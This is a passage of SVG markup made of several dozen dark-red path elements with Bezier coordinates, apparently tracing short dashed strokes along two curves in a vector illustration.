		<path d="M171.41 262.18L171.326 262.154C170.176 261.802 169.028 261.436 167.915 261.066C167.768 261.017 167.607 261.028 167.468 261.098C167.329 261.167 167.224 261.289 167.175 261.436C167.125 261.584 167.137 261.745 167.207 261.884C167.276 262.023 167.398 262.128 167.545 262.177C168.669 262.551 169.824 262.92 170.979 263.273L171.07 263.301L171.098 263.309C171.247 263.347 171.405 263.326 171.539 263.249C171.672 263.172 171.769 263.046 171.81 262.898C171.851 262.749 171.832 262.591 171.757 262.457C171.682 262.322 171.558 262.223 171.41 262.18Z" fill="#2A0705">
		</path>
		<path d="M146.166 251.447C145.102 250.832 144.048 250.194 143.033 249.553C142.968 249.51 142.895 249.48 142.818 249.465C142.741 249.45 142.662 249.451 142.586 249.467C142.509 249.484 142.437 249.515 142.372 249.56C142.308 249.604 142.253 249.661 142.212 249.728C142.17 249.794 142.142 249.868 142.129 249.945C142.116 250.022 142.119 250.101 142.137 250.177C142.155 250.253 142.189 250.325 142.235 250.388C142.281 250.451 142.34 250.504 142.407 250.544C143.435 251.192 144.502 251.841 145.579 252.461C145.626 252.488 145.677 252.509 145.73 252.523C145.867 252.557 146.012 252.54 146.138 252.476C146.263 252.412 146.362 252.304 146.415 252.174C146.468 252.043 146.472 251.897 146.426 251.764C146.38 251.63 146.288 251.518 146.166 251.447Z" fill="#2A0705">
		</path>
		<path d="M180.241 264.797C179.049 264.452 177.87 264.108 176.705 263.765C176.631 263.742 176.553 263.734 176.476 263.741C176.399 263.749 176.325 263.772 176.257 263.809C176.189 263.846 176.129 263.896 176.081 263.957C176.033 264.017 175.997 264.087 175.977 264.161C175.933 264.31 175.95 264.471 176.025 264.607C176.099 264.744 176.224 264.845 176.373 264.889C177.54 265.233 178.72 265.578 179.916 265.923L179.937 265.928C180.085 265.964 180.242 265.94 180.373 265.862C180.504 265.784 180.599 265.658 180.639 265.51C180.678 265.363 180.658 265.206 180.584 265.073C180.509 264.94 180.386 264.841 180.239 264.797H180.241Z" fill="#2A0705">
		</path>
		<path d="M138.491 246.48C137.497 245.76 136.519 245.016 135.58 244.267C135.458 244.171 135.304 244.126 135.149 244.143C134.995 244.161 134.854 244.239 134.757 244.36C134.66 244.482 134.615 244.637 134.633 244.791C134.65 244.945 134.728 245.086 134.849 245.183C135.803 245.943 136.795 246.698 137.803 247.428C137.864 247.472 137.932 247.504 138.005 247.523C138.137 247.555 138.276 247.541 138.399 247.483C138.522 247.424 138.62 247.325 138.677 247.201C138.735 247.078 138.748 246.939 138.714 246.807C138.68 246.675 138.601 246.56 138.491 246.48Z" fill="#2A0705">
		</path>
		<path d="M162.731 259.224C161.589 258.792 160.44 258.34 159.32 257.878C159.249 257.849 159.173 257.834 159.096 257.834C159.019 257.834 158.943 257.85 158.872 257.879C158.801 257.909 158.737 257.952 158.682 258.007C158.628 258.061 158.585 258.126 158.556 258.197C158.526 258.268 158.512 258.344 158.512 258.421C158.512 258.498 158.527 258.574 158.557 258.645C158.587 258.716 158.63 258.781 158.684 258.835C158.739 258.889 158.804 258.932 158.875 258.961C160.006 259.427 161.166 259.884 162.317 260.32C162.338 260.328 162.36 260.335 162.382 260.34C162.527 260.376 162.68 260.355 162.811 260.282C162.941 260.209 163.038 260.089 163.083 259.946C163.127 259.804 163.116 259.65 163.05 259.516C162.985 259.381 162.871 259.277 162.731 259.224Z" fill="#2A0705">
		</path>
		<path d="M131.422 240.696C130.525 239.863 129.65 239.003 128.816 238.141C128.762 238.085 128.699 238.041 128.628 238.01C128.558 237.98 128.482 237.963 128.405 237.962C128.328 237.961 128.251 237.974 128.18 238.003C128.108 238.031 128.043 238.073 127.987 238.126C127.932 238.18 127.888 238.244 127.857 238.314C127.827 238.385 127.81 238.461 127.809 238.537C127.807 238.614 127.821 238.691 127.849 238.762C127.878 238.834 127.92 238.899 127.973 238.955C128.82 239.832 129.712 240.707 130.625 241.554C130.681 241.606 130.747 241.647 130.819 241.674C130.892 241.701 130.968 241.713 131.045 241.71C131.122 241.707 131.198 241.69 131.268 241.658C131.338 241.625 131.4 241.58 131.453 241.524C131.505 241.467 131.546 241.401 131.573 241.329C131.6 241.257 131.612 241.18 131.609 241.103C131.606 241.027 131.588 240.951 131.556 240.881C131.524 240.811 131.479 240.748 131.422 240.696Z" fill="#2A0705">
		</path>
		<path d="M131.391 168.839C132.264 168.013 133.179 167.192 134.109 166.398C134.167 166.348 134.215 166.287 134.25 166.219C134.285 166.15 134.306 166.075 134.312 165.999C134.318 165.922 134.309 165.845 134.285 165.772C134.262 165.698 134.224 165.631 134.174 165.572C134.124 165.514 134.063 165.466 133.994 165.431C133.926 165.396 133.851 165.375 133.774 165.369C133.698 165.362 133.621 165.372 133.547 165.395C133.474 165.419 133.406 165.457 133.348 165.507C132.403 166.313 131.474 167.149 130.585 167.989C130.529 168.042 130.485 168.105 130.453 168.175C130.422 168.246 130.405 168.321 130.403 168.398C130.4 168.475 130.414 168.552 130.441 168.624C130.469 168.695 130.51 168.761 130.563 168.817C130.616 168.873 130.679 168.918 130.749 168.949C130.82 168.98 130.895 168.998 130.972 169C131.049 169.002 131.126 168.989 131.198 168.961C131.269 168.934 131.335 168.892 131.391 168.839Z" fill="#2A0705">
		</path>
		<path d="M115.753 191.803C115.767 191.808 115.781 191.811 115.796 191.815C115.939 191.851 116.091 191.831 116.221 191.759C116.35 191.688 116.448 191.57 116.494 191.43C116.868 190.294 117.296 189.147 117.766 188.023C117.826 187.879 117.827 187.718 117.768 187.574C117.709 187.431 117.595 187.316 117.452 187.256C117.309 187.196 117.147 187.196 117.004 187.255C116.86 187.314 116.746 187.427 116.686 187.571C116.204 188.723 115.765 189.898 115.381 191.063C115.332 191.211 115.344 191.371 115.414 191.51C115.484 191.649 115.606 191.754 115.753 191.803Z" fill="#2A0705">
		</path>
		<path d="M114.551 200.288C114.684 199.097 114.87 197.89 115.106 196.701C115.121 196.625 115.121 196.547 115.106 196.472C115.091 196.397 115.061 196.325 115.018 196.261C114.975 196.197 114.92 196.142 114.856 196.099C114.792 196.057 114.721 196.027 114.645 196.012C114.57 195.997 114.492 195.997 114.417 196.012C114.341 196.027 114.269 196.057 114.205 196.1C114.141 196.143 114.087 196.198 114.044 196.262C114.001 196.326 113.972 196.397 113.957 196.473C113.714 197.696 113.524 198.936 113.386 200.159C113.371 200.3 113.407 200.441 113.487 200.558C113.568 200.674 113.688 200.757 113.826 200.792C113.851 200.799 113.877 200.803 113.904 200.806C113.98 200.814 114.058 200.808 114.132 200.786C114.206 200.765 114.275 200.729 114.335 200.681C114.395 200.633 114.445 200.573 114.482 200.506C114.519 200.438 114.543 200.364 114.551 200.288Z" fill="#2A0705">
		</path>
		<path d="M121.851 179.179C121.721 179.095 121.562 179.065 121.41 179.098C121.258 179.13 121.126 179.222 121.041 179.352C120.362 180.401 119.717 181.474 119.124 182.544C119.049 182.68 119.031 182.84 119.074 182.989C119.116 183.139 119.217 183.265 119.353 183.34C119.398 183.365 119.445 183.384 119.495 183.396C119.62 183.428 119.752 183.416 119.87 183.365C119.989 183.314 120.087 183.224 120.149 183.112C120.729 182.065 121.36 181.015 122.024 179.988C122.108 179.858 122.137 179.7 122.105 179.548C122.072 179.396 121.981 179.263 121.851 179.179Z" fill="#2A0705">
		</path>
		<path d="M114.297 205.725C114.291 205.572 114.225 205.427 114.114 205.322C114.002 205.216 113.854 205.159 113.7 205.162C113.547 205.165 113.401 205.227 113.293 205.337C113.186 205.446 113.125 205.593 113.125 205.747C113.148 206.985 113.226 208.238 113.357 209.473C113.365 209.549 113.388 209.623 113.425 209.691C113.461 209.758 113.511 209.818 113.571 209.866C113.631 209.915 113.699 209.951 113.773 209.973C113.847 209.994 113.924 210.001 114.001 209.993C114.077 209.985 114.151 209.962 114.219 209.925C114.287 209.889 114.346 209.839 114.395 209.779C114.443 209.719 114.479 209.651 114.501 209.577C114.523 209.503 114.53 209.426 114.522 209.349C114.395 208.148 114.319 206.929 114.297 205.725Z" fill="#2A0705">
		</path>
		<path d="M124.394 175.645C124.459 175.697 124.534 175.735 124.615 175.755C124.725 175.782 124.839 175.777 124.946 175.741C125.053 175.705 125.147 175.639 125.217 175.55C125.96 174.614 126.752 173.675 127.57 172.761C127.668 172.645 127.718 172.494 127.707 172.342C127.697 172.19 127.627 172.047 127.513 171.946C127.399 171.844 127.25 171.79 127.098 171.797C126.945 171.803 126.801 171.869 126.696 171.98C125.863 172.912 125.057 173.868 124.299 174.823C124.251 174.883 124.215 174.952 124.194 175.026C124.173 175.1 124.167 175.177 124.176 175.254C124.185 175.33 124.208 175.404 124.246 175.471C124.283 175.538 124.334 175.597 124.394 175.645Z" fill="#2A0705">
		</path>
		<path d="M118.43 223.28C118.364 223.139 118.246 223.03 118.1 222.976C117.954 222.923 117.793 222.929 117.652 222.995C117.511 223.06 117.402 223.179 117.348 223.325C117.295 223.471 117.302 223.632 117.367 223.773C117.883 224.883 118.454 225.998 119.063 227.089C119.141 227.221 119.267 227.317 119.415 227.357C119.563 227.397 119.72 227.377 119.854 227.303C119.988 227.228 120.087 227.104 120.13 226.957C120.173 226.81 120.157 226.652 120.086 226.517C119.491 225.453 118.936 224.364 118.43 223.28Z" fill="#2A0705">
		</path>
		<path d="M141.559 160.075C141.473 159.946 141.338 159.857 141.186 159.827C141.033 159.797 140.875 159.829 140.746 159.915C139.713 160.607 138.692 161.326 137.711 162.048C137.649 162.094 137.597 162.151 137.557 162.217C137.517 162.283 137.491 162.356 137.479 162.432C137.468 162.508 137.471 162.586 137.49 162.661C137.508 162.735 137.541 162.806 137.587 162.867C137.633 162.929 137.69 162.982 137.756 163.021C137.822 163.061 137.895 163.088 137.971 163.099C138.047 163.111 138.124 163.107 138.199 163.089C138.274 163.07 138.344 163.037 138.406 162.991C139.373 162.279 140.38 161.571 141.399 160.888C141.528 160.801 141.617 160.667 141.647 160.515C141.677 160.362 141.646 160.204 141.559 160.075Z" fill="#2A0705">
		</path>
		<path d="M125.198 234.042C124.431 233.092 123.692 232.113 123.003 231.135C122.96 231.07 122.904 231.014 122.838 230.971C122.773 230.928 122.7 230.899 122.623 230.884C122.546 230.87 122.467 230.871 122.391 230.888C122.314 230.905 122.242 230.937 122.178 230.982C122.114 231.027 122.06 231.084 122.019 231.15C121.977 231.217 121.949 231.291 121.937 231.368C121.925 231.445 121.928 231.524 121.946 231.6C121.965 231.676 121.999 231.747 122.045 231.81C122.749 232.809 123.503 233.807 124.286 234.778C124.334 234.841 124.393 234.893 124.461 234.932C124.529 234.971 124.604 234.996 124.682 235.006C124.76 235.015 124.839 235.009 124.914 234.987C124.989 234.966 125.059 234.929 125.12 234.88C125.181 234.831 125.232 234.77 125.269 234.701C125.306 234.632 125.329 234.556 125.336 234.478C125.343 234.4 125.335 234.322 125.311 234.247C125.287 234.172 125.249 234.103 125.198 234.044V234.042Z" fill="#2A0705">
		</path>
		<path d="M115.441 214.716C115.405 214.565 115.31 214.434 115.178 214.353C115.046 214.272 114.886 214.246 114.735 214.282C114.584 214.318 114.453 214.413 114.372 214.545C114.291 214.677 114.265 214.836 114.301 214.988C114.587 216.187 114.928 217.394 115.315 218.575C115.363 218.722 115.468 218.845 115.607 218.915C115.745 218.985 115.906 218.997 116.054 218.949C116.202 218.901 116.324 218.795 116.394 218.657C116.464 218.518 116.477 218.358 116.428 218.21C116.051 217.061 115.719 215.884 115.441 214.716Z" fill="#2A0705">
		</path>
		<path d="M149.488 155.398C149.414 155.261 149.29 155.159 149.141 155.114C148.992 155.069 148.832 155.084 148.695 155.157C147.602 155.74 146.512 156.348 145.458 156.964C145.392 157.003 145.334 157.055 145.287 157.116C145.241 157.177 145.207 157.247 145.187 157.321C145.168 157.396 145.163 157.473 145.173 157.549C145.184 157.626 145.209 157.699 145.248 157.765C145.287 157.832 145.338 157.89 145.4 157.936C145.461 157.983 145.531 158.017 145.605 158.036C145.68 158.056 145.757 158.061 145.833 158.05C145.91 158.04 145.983 158.014 146.049 157.975C147.091 157.367 148.167 156.765 149.248 156.191C149.385 156.118 149.487 155.993 149.532 155.844C149.577 155.696 149.561 155.535 149.488 155.398Z" fill="#2A0705">
		</path>
		<path d="M155.412 151.885C154.841 152.139 154.275 152.396 153.714 152.657C153.644 152.689 153.582 152.735 153.53 152.792C153.478 152.848 153.437 152.915 153.411 152.987C153.384 153.059 153.372 153.136 153.376 153.213C153.379 153.29 153.397 153.365 153.429 153.435C153.462 153.505 153.508 153.567 153.564 153.619C153.621 153.671 153.687 153.712 153.759 153.738C153.832 153.765 153.908 153.777 153.985 153.774C154.062 153.77 154.138 153.752 154.207 153.72C154.763 153.46 155.323 153.206 155.888 152.956C156.025 152.889 156.13 152.772 156.182 152.63C156.234 152.487 156.229 152.33 156.167 152.191C156.106 152.052 155.993 151.943 155.852 151.886C155.711 151.829 155.554 151.828 155.413 151.885H155.412Z" fill="#2A0705">
		</path>
		<path d="M414.392 459.969C413.24 460.192 412.596 460.293 412.589 460.294C412.513 460.306 412.44 460.333 412.375 460.373C412.309 460.413 412.252 460.465 412.206 460.528C412.115 460.653 412.077 460.81 412.101 460.963C412.125 461.117 412.209 461.254 412.334 461.346C412.46 461.438 412.616 461.476 412.77 461.452C412.797 461.448 413.439 461.347 414.616 461.118C414.692 461.105 414.765 461.076 414.83 461.034C414.895 460.991 414.951 460.937 414.995 460.873C415.038 460.809 415.069 460.737 415.085 460.661C415.1 460.585 415.101 460.507 415.086 460.43C415.071 460.354 415.042 460.282 414.999 460.217C414.956 460.153 414.9 460.098 414.836 460.055C414.771 460.012 414.699 459.982 414.622 459.967C414.546 459.952 414.468 459.953 414.392 459.969Z" fill="#2A0705">
		</path>
		<path d="M502.258 379.37C502.158 380.584 502.029 381.807 501.876 383.007C501.858 383.149 501.892 383.293 501.973 383.411C502.054 383.53 502.175 383.615 502.314 383.65C502.337 383.655 502.359 383.659 502.382 383.662C502.459 383.672 502.536 383.667 502.611 383.646C502.685 383.626 502.754 383.592 502.815 383.545C502.876 383.498 502.927 383.439 502.965 383.372C503.004 383.305 503.028 383.232 503.038 383.156C503.194 381.939 503.324 380.697 503.427 379.466C503.433 379.315 503.38 379.168 503.28 379.055C503.18 378.943 503.04 378.873 502.89 378.86C502.739 378.848 502.59 378.894 502.473 378.989C502.356 379.084 502.279 379.22 502.26 379.37H502.258Z" fill="#2A0705">
		</path>
		<path d="M502.536 373.889C502.533 374.022 502.575 374.151 502.656 374.256C502.736 374.362 502.85 374.436 502.979 374.469C503.021 374.479 503.065 374.485 503.108 374.486C503.185 374.487 503.262 374.474 503.334 374.446C503.405 374.418 503.471 374.376 503.526 374.322C503.581 374.269 503.626 374.205 503.657 374.135C503.687 374.064 503.704 373.988 503.705 373.912C503.729 372.695 503.728 371.448 503.703 370.205C503.7 370.05 503.635 369.902 503.523 369.795C503.411 369.687 503.261 369.628 503.105 369.631C502.95 369.635 502.802 369.699 502.695 369.811C502.587 369.923 502.528 370.074 502.531 370.229C502.559 371.456 502.559 372.687 502.536 373.889Z" fill="#2A0705">
		</path>
		<path d="M501.606 356.127C501.7 356.15 501.799 356.15 501.893 356.126C501.987 356.102 502.073 356.055 502.145 355.989C502.216 355.924 502.27 355.841 502.302 355.75C502.333 355.658 502.342 355.56 502.326 355.464C502.13 354.256 501.91 353.03 501.675 351.82C501.643 351.669 501.554 351.537 501.426 351.452C501.297 351.366 501.141 351.335 500.99 351.364C500.838 351.394 500.705 351.481 500.618 351.609C500.531 351.736 500.498 351.892 500.525 352.043C500.758 353.242 500.975 354.456 501.169 355.653C501.188 355.766 501.239 355.871 501.317 355.955C501.394 356.039 501.495 356.099 501.606 356.127Z" fill="#2A0705">
		</path>
		<path d="M480.157 427.845C480.103 427.789 480.039 427.746 479.968 427.715C479.897 427.685 479.821 427.669 479.744 427.668C479.667 427.668 479.591 427.682 479.52 427.711C479.448 427.74 479.383 427.783 479.328 427.837C478.464 428.686 477.566 429.532 476.665 430.349C476.55 430.453 476.481 430.599 476.473 430.754C476.466 430.909 476.52 431.061 476.625 431.176C476.729 431.291 476.875 431.36 477.03 431.368C477.185 431.375 477.337 431.321 477.452 431.216C478.364 430.39 479.272 429.534 480.149 428.673C480.204 428.619 480.248 428.555 480.278 428.484C480.308 428.413 480.324 428.337 480.324 428.26C480.325 428.183 480.311 428.107 480.282 428.036C480.253 427.964 480.211 427.899 480.157 427.845Z" fill="#2A0705">
		</path>
		<path d="M465.114 439.348C464.108 440.023 463.074 440.694 462.037 441.343C461.905 441.426 461.811 441.557 461.777 441.709C461.742 441.86 461.769 442.019 461.851 442.151C461.934 442.283 462.065 442.377 462.217 442.411C462.368 442.446 462.528 442.42 462.659 442.337C463.706 441.681 464.752 441.003 465.767 440.321C465.831 440.278 465.886 440.223 465.929 440.159C465.971 440.095 466.001 440.023 466.015 439.948C466.03 439.872 466.03 439.794 466.015 439.719C466 439.644 465.97 439.572 465.927 439.508C465.884 439.444 465.829 439.39 465.765 439.347C465.701 439.304 465.629 439.275 465.554 439.26C465.478 439.245 465.401 439.245 465.325 439.261C465.25 439.276 465.178 439.306 465.114 439.348V439.348Z" fill="#2A0705">
		</path>
		<path d="M499.356 346.67C499.373 346.746 499.404 346.819 499.449 346.883C499.493 346.947 499.55 347.001 499.617 347.043C499.683 347.085 499.756 347.113 499.834 347.126C499.911 347.138 499.99 347.136 500.066 347.117C500.142 347.099 500.213 347.066 500.276 347.02C500.339 346.974 500.392 346.915 500.432 346.848C500.473 346.781 500.499 346.707 500.51 346.629C500.521 346.552 500.516 346.473 500.496 346.398C500.212 345.212 499.906 344.005 499.588 342.81C499.548 342.661 499.449 342.534 499.315 342.457C499.181 342.38 499.021 342.359 498.872 342.399C498.722 342.439 498.595 342.536 498.517 342.67C498.439 342.804 498.417 342.963 498.457 343.113C498.771 344.296 499.075 345.493 499.356 346.67Z" fill="#2A0705">
		</path>
		<path d="M491.971 325.966C491.928 325.902 491.873 325.847 491.809 325.805C491.744 325.762 491.673 325.733 491.597 325.718C491.522 325.703 491.444 325.703 491.369 325.719C491.293 325.734 491.221 325.764 491.158 325.807C491.094 325.85 491.039 325.905 490.996 325.969C490.954 326.033 490.924 326.105 490.909 326.18C490.895 326.256 490.895 326.333 490.91 326.409C490.925 326.484 490.955 326.556 490.998 326.62C491.68 327.635 492.33 328.672 492.932 329.704C492.969 329.772 493.02 329.832 493.082 329.88C493.143 329.928 493.213 329.964 493.288 329.985C493.364 330.005 493.442 330.011 493.519 330.001C493.597 329.991 493.671 329.965 493.739 329.926C493.806 329.887 493.865 329.834 493.912 329.772C493.959 329.71 493.993 329.639 494.012 329.563C494.031 329.488 494.034 329.409 494.023 329.332C494.011 329.255 493.984 329.181 493.943 329.114C493.33 328.061 492.667 327.002 491.971 325.966Z" fill="#2A0705">
		</path>
		<path d="M473.314 434.005C473.216 433.885 473.074 433.808 472.92 433.792C472.765 433.776 472.611 433.821 472.49 433.919C471.552 434.676 470.579 435.431 469.597 436.166C469.477 436.261 469.4 436.399 469.38 436.55C469.36 436.701 469.4 436.855 469.492 436.977C469.583 437.099 469.719 437.181 469.87 437.204C470.021 437.228 470.175 437.192 470.3 437.104C471.294 436.361 472.277 435.596 473.226 434.829C473.286 434.781 473.336 434.721 473.372 434.654C473.409 434.586 473.432 434.512 473.44 434.436C473.449 434.359 473.442 434.282 473.42 434.208C473.398 434.134 473.362 434.065 473.314 434.005Z" fill="#2A0705">
		</path>
		<path d="M496.502 334.057C496.438 333.916 496.32 333.805 496.175 333.751C496.029 333.696 495.868 333.702 495.727 333.766C495.585 333.83 495.475 333.948 495.42 334.093C495.366 334.238 495.371 334.4 495.435 334.541C495.937 335.646 496.404 336.778 496.824 337.906C496.881 338.048 496.991 338.162 497.13 338.224C497.27 338.285 497.428 338.29 497.572 338.237C497.715 338.184 497.831 338.077 497.897 337.939C497.962 337.801 497.971 337.643 497.922 337.498C497.493 336.344 497.015 335.186 496.502 334.057Z" fill="#2A0705">
		</path>
		<path d="M499.414 396.878C499.341 396.854 499.264 396.844 499.188 396.85C499.111 396.855 499.036 396.876 498.967 396.911C498.899 396.946 498.838 396.993 498.787 397.052C498.737 397.11 498.699 397.177 498.675 397.251C498.294 398.405 497.881 399.561 497.446 400.688C497.39 400.833 497.394 400.994 497.456 401.136C497.519 401.278 497.636 401.39 497.781 401.446C497.804 401.454 497.827 401.461 497.851 401.467C497.989 401.502 498.135 401.485 498.262 401.419C498.389 401.353 498.487 401.243 498.539 401.11C498.981 399.965 499.401 398.79 499.787 397.617C499.812 397.544 499.821 397.467 499.815 397.39C499.81 397.314 499.789 397.239 499.754 397.17C499.72 397.101 499.672 397.04 499.613 396.99C499.555 396.94 499.488 396.902 499.414 396.878Z" fill="#2A0705">
		</path>
		<path d="M502.143 388.648C502.16 388.572 502.162 388.494 502.147 388.418C502.133 388.342 502.104 388.27 502.061 388.205C502.018 388.141 501.962 388.086 501.897 388.044C501.832 388.001 501.759 387.973 501.683 387.959C501.531 387.929 501.373 387.961 501.243 388.047C501.114 388.133 501.025 388.267 500.995 388.42C500.757 389.615 500.488 390.815 500.196 391.986C500.176 392.062 500.171 392.14 500.181 392.217C500.192 392.294 500.217 392.368 500.257 392.435C500.296 392.502 500.349 392.561 500.411 392.607C500.473 392.654 500.544 392.687 500.62 392.706C500.695 392.725 500.774 392.728 500.85 392.717C500.927 392.705 501.001 392.678 501.067 392.637C501.134 392.597 501.191 392.543 501.237 392.48C501.282 392.417 501.315 392.346 501.332 392.27C501.629 391.081 501.902 389.862 502.143 388.648Z" fill="#2A0705">
		</path>
		<path d="M496.063 405.441C495.994 405.407 495.919 405.388 495.842 405.384C495.765 405.38 495.688 405.391 495.616 405.417C495.543 405.443 495.476 405.483 495.419 405.534C495.362 405.586 495.316 405.648 495.283 405.718C494.764 406.809 494.209 407.905 493.633 408.975C493.596 409.043 493.573 409.117 493.565 409.194C493.558 409.27 493.565 409.347 493.587 409.421C493.609 409.495 493.646 409.563 493.694 409.623C493.743 409.683 493.803 409.732 493.871 409.769C493.938 409.805 494.013 409.828 494.089 409.836C494.166 409.843 494.243 409.836 494.317 409.814C494.39 409.792 494.459 409.755 494.519 409.707C494.578 409.658 494.628 409.598 494.664 409.53C495.25 408.443 495.814 407.33 496.341 406.221C496.408 406.081 496.416 405.92 496.364 405.773C496.312 405.627 496.204 405.507 496.063 405.441Z" fill="#2A0705">
		</path>
		<path d="M502.704 365.267C502.794 365.289 502.888 365.29 502.978 365.269C503.068 365.248 503.152 365.205 503.223 365.145C503.294 365.086 503.35 365.01 503.386 364.925C503.422 364.839 503.437 364.746 503.43 364.654C503.337 363.44 503.22 362.2 503.081 360.966C503.061 360.814 502.983 360.675 502.862 360.58C502.741 360.485 502.588 360.441 502.435 360.458C502.282 360.475 502.142 360.552 502.045 360.671C501.948 360.79 501.902 360.943 501.917 361.096C502.054 362.316 502.17 363.542 502.263 364.742C502.272 364.865 502.319 364.982 502.398 365.076C502.478 365.17 502.584 365.237 502.704 365.267Z" fill="#2A0705">
		</path>
		<path d="M486.32 421.008C486.26 420.96 486.192 420.923 486.118 420.901C486.044 420.879 485.967 420.871 485.89 420.879C485.814 420.887 485.74 420.909 485.672 420.946C485.604 420.982 485.544 421.031 485.495 421.091C484.73 422.027 483.929 422.961 483.118 423.869C483.067 423.926 483.027 423.993 483.002 424.066C482.976 424.138 482.965 424.215 482.97 424.292C482.974 424.369 482.993 424.444 483.027 424.513C483.06 424.583 483.107 424.645 483.164 424.696C483.221 424.747 483.288 424.787 483.361 424.812C483.433 424.838 483.51 424.849 483.587 424.845C483.664 424.84 483.739 424.821 483.808 424.788C483.878 424.754 483.94 424.708 483.991 424.65C484.815 423.729 485.627 422.782 486.404 421.833C486.452 421.773 486.489 421.704 486.511 421.631C486.533 421.557 486.54 421.48 486.532 421.403C486.525 421.327 486.502 421.252 486.465 421.185C486.429 421.117 486.379 421.057 486.32 421.008Z" fill="#2A0705">
		</path>
		<path d="M491.668 413.519C491.603 413.477 491.531 413.449 491.455 413.436C491.379 413.422 491.302 413.424 491.226 413.441C491.151 413.457 491.08 413.489 491.017 413.533C490.954 413.577 490.9 413.633 490.859 413.698C490.211 414.714 489.526 415.734 488.821 416.73C488.775 416.793 488.741 416.864 488.723 416.939C488.705 417.015 488.702 417.094 488.715 417.17C488.727 417.247 488.755 417.321 488.796 417.387C488.837 417.453 488.891 417.51 488.954 417.555C489.018 417.6 489.09 417.632 489.166 417.649C489.242 417.665 489.32 417.667 489.397 417.653C489.473 417.64 489.546 417.611 489.612 417.568C489.677 417.526 489.733 417.471 489.777 417.407C490.493 416.395 491.189 415.359 491.847 414.328C491.931 414.197 491.959 414.038 491.925 413.886C491.892 413.735 491.799 413.602 491.668 413.519Z" fill="#2A0705">
		</path>
		<path d="M423.327 457.875C422.136 458.196 420.937 458.503 419.764 458.788C419.689 458.806 419.619 458.838 419.557 458.884C419.494 458.929 419.442 458.986 419.402 459.052C419.362 459.118 419.335 459.191 419.323 459.267C419.312 459.343 419.315 459.42 419.333 459.495C419.351 459.57 419.384 459.64 419.429 459.702C419.475 459.764 419.532 459.817 419.598 459.857C419.663 459.897 419.736 459.924 419.812 459.935C419.888 459.947 419.966 459.944 420.041 459.926C421.223 459.639 422.432 459.329 423.632 459.006C423.706 458.986 423.776 458.952 423.837 458.905C423.897 458.858 423.949 458.799 423.987 458.733C424.025 458.666 424.05 458.592 424.06 458.516C424.07 458.44 424.065 458.362 424.045 458.288C424.025 458.214 423.99 458.144 423.943 458.083C423.896 458.022 423.838 457.971 423.771 457.933C423.704 457.895 423.631 457.87 423.555 457.86C423.478 457.85 423.401 457.855 423.327 457.875Z" fill="#2A0705">
		</path>
		<path d="M467.3 304.376C467.435 304.41 467.577 304.394 467.701 304.333C467.826 304.272 467.924 304.168 467.979 304.041C468.035 303.914 468.043 303.771 468.003 303.639C467.963 303.506 467.877 303.392 467.761 303.316C466.742 302.656 465.686 301.995 464.625 301.349C464.492 301.268 464.332 301.244 464.181 301.28C464.03 301.317 463.9 301.413 463.82 301.545C463.739 301.678 463.714 301.838 463.751 301.989C463.788 302.14 463.883 302.27 464.016 302.351C465.069 302.99 466.115 303.647 467.124 304.299C467.178 304.334 467.238 304.36 467.3 304.376Z" fill="#2A0705">
		</path>
		<path d="M432.125 455.224C430.972 455.609 429.795 455.986 428.624 456.348C428.55 456.371 428.482 456.407 428.423 456.457C428.364 456.506 428.315 456.566 428.279 456.634C428.243 456.702 428.221 456.776 428.213 456.853C428.206 456.93 428.214 457.007 428.237 457.08C428.26 457.154 428.297 457.222 428.346 457.281C428.395 457.341 428.455 457.39 428.523 457.425C428.591 457.461 428.666 457.484 428.742 457.491C428.819 457.498 428.896 457.49 428.97 457.467C430.149 457.105 431.335 456.724 432.496 456.337C432.644 456.287 432.766 456.182 432.835 456.043C432.904 455.904 432.916 455.743 432.867 455.596C432.817 455.448 432.712 455.326 432.573 455.257C432.434 455.188 432.273 455.176 432.126 455.225L432.125 455.224Z" fill="#2A0705">
		</path>
		<path d="M449.161 448.382C448.064 448.905 446.941 449.422 445.825 449.918C445.689 449.985 445.584 450.101 445.532 450.244C445.48 450.387 445.485 450.544 445.547 450.683C445.608 450.821 445.721 450.931 445.862 450.988C446.003 451.045 446.16 451.045 446.301 450.989C447.425 450.488 448.558 449.967 449.664 449.44C449.804 449.373 449.912 449.253 449.964 449.107C450.016 448.96 450.008 448.799 449.941 448.659C449.874 448.519 449.755 448.411 449.608 448.359C449.462 448.307 449.301 448.315 449.161 448.382H449.161Z" fill="#2A0705">
		</path>
		<path d="M457.304 444.156C456.251 444.75 455.167 445.342 454.083 445.914C453.945 445.987 453.842 446.111 453.796 446.259C453.75 446.408 453.765 446.568 453.837 446.706C453.91 446.843 454.034 446.947 454.182 446.993C454.331 447.039 454.491 447.024 454.629 446.951C455.724 446.374 456.818 445.777 457.88 445.177C458.016 445.1 458.115 444.973 458.156 444.824C458.198 444.674 458.178 444.514 458.102 444.379C458.025 444.244 457.898 444.144 457.749 444.103C457.599 444.061 457.439 444.081 457.304 444.157V444.156Z" fill="#2A0705">
		</path>
		<path d="M488.061 322.425C488.18 322.455 488.306 322.446 488.42 322.401C488.534 322.356 488.631 322.275 488.697 322.172C488.763 322.069 488.795 321.947 488.788 321.824C488.781 321.702 488.736 321.584 488.659 321.489C487.895 320.545 487.083 319.595 486.245 318.668C486.139 318.558 485.995 318.492 485.842 318.487C485.69 318.481 485.541 318.535 485.428 318.637C485.314 318.74 485.245 318.882 485.236 319.035C485.226 319.187 485.276 319.337 485.375 319.453C486.199 320.365 486.997 321.298 487.748 322.225C487.828 322.324 487.938 322.395 488.061 322.425Z" fill="#2A0705">
		</path>
		<path d="M440.747 452.061C439.627 452.511 438.474 452.957 437.321 453.387C437.179 453.444 437.065 453.555 437.003 453.694C436.941 453.834 436.937 453.993 436.99 454.136C437.044 454.279 437.151 454.396 437.289 454.461C437.427 454.526 437.586 454.535 437.73 454.485C438.893 454.053 440.055 453.602 441.184 453.149C441.257 453.122 441.324 453.08 441.381 453.026C441.438 452.973 441.483 452.908 441.515 452.837C441.547 452.765 441.564 452.688 441.565 452.61C441.566 452.532 441.552 452.454 441.523 452.381C441.494 452.309 441.45 452.243 441.395 452.187C441.34 452.132 441.275 452.088 441.202 452.058C441.13 452.028 441.053 452.013 440.974 452.014C440.896 452.014 440.819 452.031 440.747 452.061Z" fill="#2A0705">
		</path>
